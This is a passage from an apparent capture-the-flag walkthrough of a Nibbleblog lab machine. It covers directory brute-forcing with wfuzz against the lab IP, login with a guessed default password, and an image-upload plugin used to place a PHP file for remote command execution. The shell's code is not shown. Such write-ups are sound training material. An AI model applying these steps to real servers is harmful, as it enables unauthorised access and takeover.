


I can perform a search for hidden directories with wfuzz and go deeper as I find some interesting paths. Thanks to this enumeration I find some .xml files that leak information that seem to be related to the blacklist of IPs that were alerted, but I can’t find any files that store credentials to access the Nibbleblog project dashboard at the moment.
wfuzz -c -t 200 --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://10.129.96.84/nibbleblog/FUZZ'
# content, themes, plugin
wfuzz -c -t 200 --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt 'http://10.129.96.84/nibbleblog/content/FUZZ'
# public, private, tmp
wfuzz -c -t 200 --hc=404 -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -z list,php-txt-xml 'http://10.129.96.84/nibbleblog/content/private/FUZZ.FUZ2Z'
# users.xml
# http://10.129.96.84/nibbleblog/content/private/users.xml




Before performing a brute force attack with BurpSuite, hydra or any other tool, even some custom script, besides I know that it is a very poorly recommended technique and even many times it is detrimental to an audit, I will follow the recommendations of the Hack4u community and do some guessing and test some passwords related to the project. After some test and errors I succeed in accessing the dashboard, in this step I remember the CMS like Joomla or WordPress and the first thing I investigate are the installed plugins. There is one that allows a file upload, so it can be a possible attack vector to compromise the server and access the machine.
http://10.129.96.84/nibbleblog/admin.php
# Guessing: admin:admin admin:nibbles :)




Now that I have the possibility to upload files to the server, I am going to make some tests, first I try to upload an image and it does not inform me the path where the image is being hosted. Thanks to the previous enumeration that I made with wfuzz I can search in the folders that I found and in one of them is the image that I uploaded. Having known the path and knowing that I can upload images, I am going to try to create a malicious file to try to upload it to the web server.
# Plugins --> My image
# http://10.129.96.84/nibbleblog/content/private/plugins/my_image/image.jpg





As I know that the project is developed in PHP, I’m going to create a malicious file that will allow me to execute commands remotely. When uploading it through the Web, I get some error messages but if I access the path where the files are hosted, it exists (with a different name), so there are no security measures in the code to prevent the upload of malicious content. I try some basic commands and get the results through the browser.
nvim pwn3d.php
